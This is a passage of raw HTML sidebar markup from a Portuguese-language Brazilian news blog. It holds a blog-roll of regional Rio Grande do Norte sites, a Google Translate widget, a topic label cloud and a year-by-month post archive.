Canindé Soares</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://canindesoares.com/bio/comment-page-1#comment-26641' target='_blank'>
Por: As 12 fotos que Canindé Soares mais gostou de fazer até hoje | 
Curiozzzo
</a>
</span>

                      -
                    
<span class='item-snippet'>
[&#8230;] Saiba mais sobre ele no site oficial [&#8230;]
</span>
<div class='item-time'>
Há 10 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFoUhbdtLO3kEGlpO2Cj9OBygszXpAaBANPMyASaNul4q2Wwc2zfsvKGXp5c2vYMS0ili0HJTWs-AcZBfOR2N6kEyJ_wxHHbNOrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://geraldoanizio.zip.net/' target='_blank'>
Blog do Geraldo Anizio Caicó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm2cMKWbTydvStryXDcOOFu0eN-Ug3xdueJAdWkbmWNIvPk-PRxlEkeQJ3yxdHVTSn5jMP34y7YUkShVbOxWm_qircPAM5vz4XqpA3SzTB1eQHaUaRdK10Qgs0CAAM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.livrariacultura.com.br/p/livros/literatura-nacional/romances/o-tesouro-de-santana-46126638?id_link=13776' target='_blank'>
O TESOURO DE SANT'ANA: ADQUIRA AGORA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaGddYu2UwL-UPdKVwWW-QtHqxFbCvD_8GUPsW6yRDGGJMJPzKoRssMAOnu6d1eKzs_8McO2PRr5VPa1Qt_2z4mZbO2aWz2qF31eYAqeY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdajuliska.com.br/' target='_blank'>
Blog da Juliska</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swxrxS8C4DZ6NMMVhCL-juFQBdmtUxG2gX2mCul9MP3cCDQstYcL4QipAX72gzXsS4JgQ8_OMvBAeER7diEXEbRgJBRdS6DzhzlrDvqKCFKqRX0d0-PnfVRk4emfu3lDGqz47evA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://editoramultifoco.com.br/loja/?s=o+tesouro+de+sant%27ana' target='_blank'>
Você pesquisou por o tesouro de sant&#039;ana - Loja Multifoco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tf72Omu3VXXTmy1N-90liSJfjyOwXm4Yol4dcXKFGMrBqcHiYHnJ352Ie_oCywGgZsMFVgl_xQp4QWHfv4c0Y6e-XoJ085UaDwp3lE6hj1jBVP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anavalquiria.blogspot.com.br/' target='_blank'>
Blog de Ana Valquiria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0p4seCt5GHs8N-X5Gd7ex3apXVjoWWyVXKNX1rzqG_RSxwXA7rFOd4lUDTbfyxz6rDKXam-cMtFoVXLIH9PVnC30aVk3kuAMc3h39mCcNjbIA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://datatrindade.blogspot.com.br/' target='_blank'>
Blog do Trindade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t60ZSwayyoKGn0GGOEkSlJwOmAXAcuMIhgL_p9CVLjPCFC_SZl8AEwniGTOmxJBvZS87t2zj_M6B_LrkOOX292xQH_nWaMVVPTTZfiWaYWVA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.potiguarnoticias.com.br/' target='_blank'>
Potiguar Notícias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vp-PS48j6s4fM488OcXtKV5gfsVGYcYe4ookr-i_T_G7a4kd7kiwO0jIY6Of3VbT36xlUEqQrLuvoBEYU9yxTCcAYLRmrcUT9l4Y4OooXlFG0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bira-viegas.blogspot.com.br/' target='_blank'>
Bira Viegas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbofqTUdpQLn7knB5sAUOJKl8XTYssa-JxiwVm3jdOqVRbnYeS58MrJCQDzZQozJOMXFwN7SISq1-ClofqwtbgD8LnMYQ8lb_rUBo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.planetajota.jor.br/' target='_blank'>
Planeta Jota - espiritualidade, ética e comportamento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYAFT8uM4DMGxRym2IdhNlvjbTTrbKUY34y3qG_o4PQl9twlDOvLxZc216sT9D6fpY_2gV8w4P23TxLhrTcUfceeToaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.defato.com/' target='_blank'>
Jornal de Fato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vld7CBRM0VDOXOXo9H4RIR3bkiy_ADAF_PIHM4bAjtP_N4N8eeDRShY-HUDykXuV4Y-C8VMBI5Gm9jlEbsItLk71Y7uZfCuXsOYDbyspHtglSv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogflaviorezende.com.br/' target='_blank'>
Blog do Flávio Rezende</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uj2uc67zReSKkRIQfkwkgfk7iSbEgG6I0WgkSfBvicN4KCZW_al8kY_3kC8WfZoWxvrxtKY1FXYkds7tGRn17QItF5ln5zTDwGoVTWUd53=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ptarcisio.blogspot.com.br/' target='_blank'>
Jornal do RN [por Paulo Tarcísio Cavalcanti]</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRYbVfbJ_cBMj0-iRe142ur-3rkTEQqkttdvRs_MDY54Daa6P02XqzT9A3O-m_0kkEvof7EXlXh1WLPPf8X8L_IOHST0eyniHQleFuSForEcQFrFVsC79m=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com.br/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shypEemMK8724Ht8k5NsJSr0PBxaxlHykNCWsTBEKHpOtkud41RZCh4YNWnbMyw4vYvqAmJL_eQAw6u9lDZWWN01LImcp0eGLd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heitorgregorio.com' target='_blank'>
Heitor Gregório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate/Traducir</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Últimas visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Artigos'>Artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.assessorn.com/search/label/CONCURSOS'>CONCURSOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cidades'>Cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Com%C3%A9rcio'>Comércio</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Entretenimento'>Entretenimento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Geral'>Geral</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Litoral'>Litoral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Oeste'>Oeste</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Pol%C3%ADtica'>Política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Religi%C3%A3o'>Religião</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Serid%C3%B3'>Seridó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Turismo'>Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Vale%20do%20A%C3%A7u'>Vale do Açu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Voluntariado'>Voluntariado</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/09/'>
setembro
</a>
